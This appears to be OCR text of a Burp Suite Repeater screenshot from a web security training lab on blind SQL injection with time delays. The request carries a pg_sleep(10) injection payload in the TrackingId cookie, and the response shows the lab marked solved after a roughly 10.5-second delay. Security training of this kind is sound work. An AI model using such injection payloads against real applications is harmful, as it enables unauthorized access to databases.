 1 2 3 4 22:57
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Bypass WAF Interactsh Settings
10 × +
Send Cancel < > Target: https://0a2e003203a8ad1e80610df200230098.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a2e003203a8ad1e80610df200230098.web-security-academy.net
3 Cookie: TrackingId=sunMvUOVBhraOEsN'||pg_sleep(10)--; session=
bawhr9RUcf9lyD5pB8cHnrrGr4xnT0IC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2e003203a8ad1e80610df200230098.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7178
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Done 7,286 bytes | 10,545 millis